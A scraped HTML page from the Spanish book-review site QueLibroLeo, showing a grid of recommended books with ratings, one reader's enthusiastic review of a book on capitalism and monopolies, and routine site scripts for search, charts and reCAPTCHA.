																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asi-hablo-zaratustra"><span>ASÍ HABLÓ ZARATUSTRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo">
																	<img src="https://quelibroleo.com/images/libros/9788489662711.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 151 votos"
							     							     
							     data-id="7193"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo"><span>UNA BREVE HISTORIA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bryson-bill">BRYSON, BILL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina">
																	<img src="https://quelibroleo.com/images/libros/libro_1240218959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 165 votos"
							     							     
							     data-id="15394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina"><span>LAS VENAS ABIERTAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/homenaje-a-cataluna">
																	<img src="https://quelibroleo.com/images/libros/libro-1506501193.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 140 votos"
							     							     
							     data-id="9750"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/homenaje-a-cataluna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/homenaje-a-cataluna"><span>HOMENAJE A CATALUÑA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-historia-de-la-guerra-civil-que-no-va-a-gustar-a-nadie">
																	<img src="https://quelibroleo.com/images/libros/libro_1320863006.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 134 votos"
							     							     
							     data-id="16389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-historia-de-la-guerra-civil-que-no-va-a-gustar-a-nadie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-historia-de-la-guerra-civil-que-no-va-a-gustar-a-nadie"><span>UNA HISTORIA DE LA G...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves">
																	<img src="https://quelibroleo.com/images/libros/libro_1338389636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 85 votos"
							     							     
							     data-id="7199"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves"><span>PATAS ARRIBA. La esc...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros">
																	<img src="https://quelibroleo.com/images/libros/libro-1587383673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 104 votos"
							     							     
							     data-id="17579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros"><span>HISTORIA DEL TIEMPO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-universal-de-la-infamia">
																	<img src="https://quelibroleo.com/images/libros/9788423336722.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 110 votos"
							     							     
							     data-id="11418"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-universal-de-la-infamia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-universal-de-la-infamia"><span>HISTORIA UNIVERSAL D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana">
																	<img src="https://quelibroleo.com/images/libros/libro-1496150843.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 97 votos"
							     							     
							     data-id="137575"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana"><span>HOMO DEUS: Breve his...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mono-desnudo">
																	<img src="https://quelibroleo.com/images/libros/9788497598606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 80 votos"
							     							     
							     data-id="2591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mono-desnudo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mono-desnudo"><span>EL MONO DESNUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris-desmond">MORRIS, DESMOND</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arte-de-la-guerra-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1351250416.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 111 votos"
							     							     
							     data-id="85463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-arte-de-la-guerra-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-arte-de-la-guerra-1"><span>EL ARTE DE LA GUERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tzu-sun">TZU, SUN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos">
																	<img src="https://quelibroleo.com/images/libros/libro_1392723745.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 63 votos"
							     							     
							     data-id="121321"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos"><span>LA PRIMERA GUERRA MU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-historia-de-espana-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1550056940.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 90 votos"
							     							     
							     data-id="260490"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-historia-de-espana-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-historia-de-espana-1"><span>UNA HISTORIA DE ESPA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/etica-para-amador">
																	<img src="https://quelibroleo.com/images/libros/libro_1311780992.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 230 votos"
							     							     
							     data-id="11808"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/etica-para-amador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/etica-para-amador"><span>ÉTICA PARA AMADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/savater-fernando">SAVATER, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-dardo-en-la-palabra">
																	<img src="https://quelibroleo.com/images/libros/9788497592802.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 84 votos"
							     							     
							     data-id="2045"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-dardo-en-la-palabra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-dardo-en-la-palabra"><span>EL DARDO EN LA PALAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lazaro-carreter-fernando">LÁZARO CARRETER, FER...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-antropologo-inocente">
																	<img src="https://quelibroleo.com/images/libros/libro-1613557113.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 80 votos"
							     							     
							     data-id="16897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-antropologo-inocente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-antropologo-inocente"><span>EL ANTROPÓLOGO INOCE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barley-nigel">BARLEY, NIGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/gomorra">
																	<img src="https://quelibroleo.com/images/libros/9788483067215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 185 votos"
							     							     
							     data-id="3343"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/gomorra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/gomorra"><span>GOMORRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saviano-roberto">SAVIANO, ROBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/teoria-king-kong">
																	<img src="https://quelibroleo.com/images/libros/9/978/978843/9788439733850.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 76 votos"
							     							     
							     data-id="179318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/teoria-king-kong#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/teoria-king-kong"><span>TEORÍA KING KONG</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/despentes-virginie">DESPENTES, VIRGINIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-roma">
																	<img src="https://quelibroleo.com/images/libros/9788497593151.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 51 votos"
							     							     
							     data-id="2564"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-de-roma"><span>HISTORIA DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/montanelli-indro">MONTANELLI, INDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan">
																	<img src="https://quelibroleo.com/images/libros/libro_1458296273.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="28244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan"><span>LAS ENSEÑANZAS DE DO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/castaneda-carlos">CASTAÑEDA, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/crepusculo-de-los-idolos">
																	<img src="https://quelibroleo.com/images/libros/9788420633954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 57 votos"
							     							     
							     data-id="2680"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/crepusculo-de-los-idolos"><span>CREPÚSCULO DE LOS ID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/mercerm">
					<img src="https://quelibroleo.com/images/avatares/MerceRM.jpeg" alt="Avatar" loading="lazy">
					<span>mercedes</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Libro de lectura imprescindible para conocer el sistema económico más aceptado actualmente y como este se devora a sí mismo si no existen leyes que la regulen. Muy muy interesante. Muchos datos, análisis y gráficas, y ningún hilo suelto. Al principio se hace un poco pesado pero cuando empiezas a entrar en harina, la indignación te amarra para que sigas leyendo. RECOMENDADISIMO</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="98142">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/el-mito-del-capitalismo-los-monopolios-y-la-muerte-de-la-competencia";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=60yr0w2tu3kt
body_size: 49063
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
